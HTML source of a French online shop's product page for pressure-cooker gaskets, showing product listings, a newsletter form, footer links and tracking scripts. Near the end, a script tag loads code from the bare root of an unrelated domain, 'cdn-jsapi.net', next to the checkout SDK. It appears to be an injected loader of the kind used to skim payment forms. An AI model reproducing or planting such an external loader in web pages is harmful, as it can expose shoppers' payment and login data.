  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="198" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/198-joint-seb-clipso-clipso-control-4-5-6-7-5l-792350.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/625-home_default/joint-seb-clipso-clipso-control-4-5-6-7-5l-792350.jpg"
              alt="792350, joint cocotte minute seb"
              data-full-size-image-url="https://top-pieces-electromenager.com/625-large_default/joint-seb-clipso-clipso-control-4-5-6-7-5l-792350.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/198-joint-seb-clipso-clipso-control-4-5-6-7-5l-792350.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/198-joint-seb-clipso-clipso-control-4-5-6-7-5l-792350.html">Joint Seb Clipso, Clipso...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">11,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="11.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="198" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
  <meta itemprop="position" content="7" />  <article class="product-miniature js-product-miniature" data-id-product="322" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/322-joint-silicone-22cm-silit-2150162100.html" class="thumbnail product-thumbnail">
            <img
              src="https://top-pieces-electromenager.com/1019-home_default/joint-silicone-22cm-silit-2150162100.jpg"
              alt="Joint Silit 22cm, 2150162100"
              data-full-size-image-url="https://top-pieces-electromenager.com/1019-large_default/joint-silicone-22cm-silit-2150162100.jpg"
              />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://top-pieces-electromenager.com/joint-couvercle-cocotte/322-joint-silicone-22cm-silit-2150162100.html" itemprop="url" content="https://top-pieces-electromenager.com/joint-couvercle-cocotte/322-joint-silicone-22cm-silit-2150162100.html">Joint Silicone 22cm Silit...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">13,90 €</span>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="13.9" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="322" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

    </div></section>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "UA-214763633-1", "currency": "EUR", "value": 7.95, "items": [{"item_id":211,"item_name":"Joint Seb cocotte 8L, Alu\/Inox, 790142","affiliation":"Top Pièces Electroménager","index":0,"price":7.95,"quantity":1,"item_brand":"Accessoire Seb","item_category":"Joint couvercle cocotte"}]});
      });
</script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://top-pieces-electromenager.com/692-large_default/joint-seb-cocotte-8l-alu-inox-790142.jpg" alt="790142, joint seb cocotte authentique 8L" title="790142, joint seb cocotte authentique 8L" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><h2><span style="color:#218e53;">790142, joint Seb pour cocotte authentique 8L.</span></h2>
<p><strong><span style="color:#218e53;">Gamme : Actua / Actua Modulo / Authentique / Cocotte Minute.</span></strong><span style="color:#218e53;"></span></p>
<p>Ce <strong>joint en caoutchouc</strong> vous permet une fermeture bien hermétique de votre <strong>cocotte minute Seb</strong>, pour une cuisson rapide et express en toute sécurité. Nous vous conseillons de le <strong>remplacer une fois par an</strong>. </p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://top-pieces-electromenager.com/691-large_default/joint-seb-cocotte-8l-alu-inox-790142.jpg" class="thumb js-modal-thumb" src="https://top-pieces-electromenager.com/691-home_default/joint-seb-cocotte-8l-alu-inox-790142.jpg" alt="Joint seb authentique 8L, 790142" title="Joint seb authentique 8L, 790142" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://top-pieces-electromenager.com/692-large_default/joint-seb-cocotte-8l-alu-inox-790142.jpg" class="thumb js-modal-thumb" src="https://top-pieces-electromenager.com/692-home_default/joint-seb-cocotte-8l-alu-inox-790142.jpg" alt="790142, joint seb cocotte authentique 8L" title="790142, joint seb cocotte authentique 8L" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Recevez nos offres spéciales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://top-pieces-electromenager.com/joint-couvercle-cocotte/211-joint-seb-cocotte-8l-alu-inox-790142.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S’abonner"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Votre adresse e-mail"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                                          
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte les conditions générales et la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://top-pieces-electromenager.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9203a6263258476a16f441ef7c27cdd290f353ae";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41702" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_41702" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/promotions"
                title="Our special products"
                            >
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2267" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2267" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/1-livraisons-retours"
                title="Chez Top Pièces Electroménager, les retours sont gratuits pendant 30 jours. Cela signifie que si votre produit n’est pas compatible avec votre appareil ou que vous n’en avez plus l’utilité, vous pouvez nous le retourner sans aucun frais, et très simplement"
                            >
              Livraisons &amp; Retours
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/5-moyen-de-paiement-securite"
                title="Moyen de paiement et sécurité, Top Pièces Electroménager, Règlement de votre commande par carte bleu, PayPal ou virement, vous ne trouvez pas votre mode de paiement, nous sommes à votre écoute."
                            >
              Moyen de Paiement &amp; Sécurité
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/11-conditions-generales-de-vente"
                title="Découvrez ici l&#039;ensemble de nos conditions générales de vente, Top Pièces Electroménager."
                            >
              Conditions Générales de Vente
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/3-conditions-d-utilisation"
                title="Nos conditions d&#039;utilisation du site Top Pièces electroménager."
                            >
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Plan du site
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://top-pieces-electromenager.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://top-pieces-electromenager.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informations</p>
      Top Pièces Electroménager<br />4 Passage des Acacias<br />33380 BIGANOS<br />France
              <br>
                Appelez-nous : <span>06.11.29.85.51</span>
                          <br>
                Écrivez-nous : <a href="mailto:contact@top-pieces-electromenager.com" class="dropdown">contact@top-pieces-electromenager.com</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://top-pieces-electromenager.com/magasins">Informations</a>
    </div>
  </div>
</div>

      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
             style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/11-conditions-generales-de-vente')">
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Garanties sécurité</div>
            <p style="color:#000000;">30 jours pour changer d'avis</p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
             style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/1-livraisons-retours')">
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Politique de livraison</div>
            <p style="color:#000000;">Commande expédiée aujourd'hui, Si vous commandez avant 15h00.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Prix</div>
            <p style="color:#000000;">Tarifs ultra-compétitifs
</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow">
              © 2025 - Logiciel e-commerce par PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://top-pieces-electromenager.com/themes/classic/assets/cache/bottom-3a5ffa154.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>


    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "1396621");
					pagetime.append("id_page", "253");
					pagetime.append("time_start", "2025-11-13 18:33:31");
					pagetime.append("token", "08c9fa321403660933506e350975adca1be10d28");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://top-pieces-electromenager.com/index.php?controller=statistics", pagetime);
				});
			</script>
    
  </body>

</html>